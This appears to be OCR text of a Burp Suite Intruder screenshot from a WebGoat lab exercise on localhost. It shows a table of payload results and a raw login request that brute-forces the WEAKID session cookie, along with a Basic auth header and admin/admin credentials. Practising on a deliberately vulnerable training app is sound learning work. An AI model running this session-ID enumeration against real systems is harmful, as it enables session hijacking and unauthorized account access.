 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Tim... Length Commen
0 200 31319
1 36 200 31319
2 37 200 31319
3 38 200 31319
4 39 200 31319
5 40 200 31319
6 41 200 31319
7 42 200 31319
8 43 200 31319
9 44 200 31319
10 45 200 30649
11 46 200 31364
12 47 200 31364
Request Response
Raw Params Headers Hex
POST /WebGoat/attack?Screen=56&menu=1700 HTTP/1.1
Host: localhost:8443
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://localhost:8443/WebGoat/attack?Screen=56&menu=1700
Cookie: WEAKID=16965-1462418466745; JSESSIONID=5C62505F22FC1B96AA47DF5CFCCF9653
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Username=admin&Password=admin&WEAKID=16965-1462418466736&SUBMIT=Login